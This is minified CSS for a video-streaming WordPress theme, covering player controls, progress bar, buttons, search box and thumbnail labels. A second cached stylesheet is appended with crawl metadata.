.plyrbg .plyr-op .plyr-progress{flex-basis: 100%;margin-bottom: 1rem;background-color: rgba(255,255,255,.2);height: .25rem;}
.plyrbg .plyr-op .plyr-progress span{display: block;animation:ldbr 10s normal forwards ease-in-out;height: .25rem;background-color: rgba(255,255,255,.5);}
.plyrbg .plyr-op .btn{padding: 0;min-width: 2rem;background-color: transparent;}
.plyrbg .plyr-op .btn.time{margin-left: 1rem;}
.plyrbg .plyr-op .btn>i:before{margin: 0;}
.plyrbg .plyr-op aside{margin-bottom: 1em;display: flex;}
@keyframes ldbr{0% {width: 0;}100% {width: 100%;}}
@media (min-width: 456px) {
.plyrbg{font-size: 100%;}
.plyrbg .plyr-op .btn{min-width: 2.5rem;}
.plyrbg .play-video{transform: scale(1);}
}
.widget_categories li {
min-height: 2rem;
}
.d-flex-ch{display: flex;  width: 100%; flex-wrap: wrap;}
.j-center{justify-content: center;}
.lrt {
display: none;
}
.lrt.active {
display: block!important;
}
.rtg {
cursor: pointer;
margin: 0 5px 10px;
}
.rtg.inactive {
background-color: #313036!important;
}
.btn.active {
background-color: var(--primary);
color: var(--light);
-webkit-box-shadow: 0 0 1rem var(--primary);
box-shadow: 0 0 1rem var(--primary);
}
.mb-10{
margin-bottom: 10px;
}
.mb-30{
margin-bottom: 30px;
}
.video-options li .btn:first-child {
margin-left: 5px;
}
@media (max-width: 456px) {
.epsdsnv .btn {
padding: .9rem .3rem;
}
.epsdsnv .btn[class*="fa-"]:before,.epsdsnv  .btn>[class*="fa-"]:before  {
margin-right: .1rem;
}
}
.video-trailer {
margin-bottom: 0;
}
.post-thumbnail .post-ql .lang img {width: auto;}
.desc-site h1 {
font-size: 1.8em;
}
.desc-site h2 {
font-size: 1.5em;
}
.desc-site h3 {
font-size: 1.2em;
}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://peliculasonline.gay/wp-content/cache/wpfc-minified/jqceq9p4/4hq88.css
body_size: -13
content:
.video-options{
display:none !important
}
.video-player{
width:100% !important
}
.btn.snd, .page-link.current, .submit {
background-color: #c036aa; 
color: var(--light);
-webkit-box-shadow: 0 0 1rem var(--primary);
box-shadow: 0 0 1rem #dd03ef;
}
h2{
color: #ff009b;
text-shadow: 1px 1px 1px #59264a;
}
h2:hover{
color: #d2319a
}
.home-search {
z-index: 11;
position: fixed;
right: 20px;
top: 30px;
}
.home-search form > input {
height: 2.5rem;
font-size: 1.25rem;
padding-left: 1rem;
padding-right: 4rem;
color: #fff;
text-shadow: 1px 1px 1px black;
background: #ff009b59;
}
.bd{
margin-top:5vh
}
.home-search form > .btn {
line-height: 1.5rem;
}
.post-thumbnail .watch {
background-color: #c7258f;
font-size: 1rem;
}
.hd .search input {
width: 18vw;
min-width: 250px;
color: #fff;
text-shadow: 1px 1px 1px black;
background: #ff009b59;
}
.post-thumbnail .year {
font-size: 0.85rem;
background-color: rgba(242, 0, 169, 0.65);
font-weight: bold;
text-shadow: 1px 1px 1px #76156b;
}
.hd .menu-btn {
position: absolute;
z-index: 11;
right: 0;
top: 5px;
padding-right: 0;
}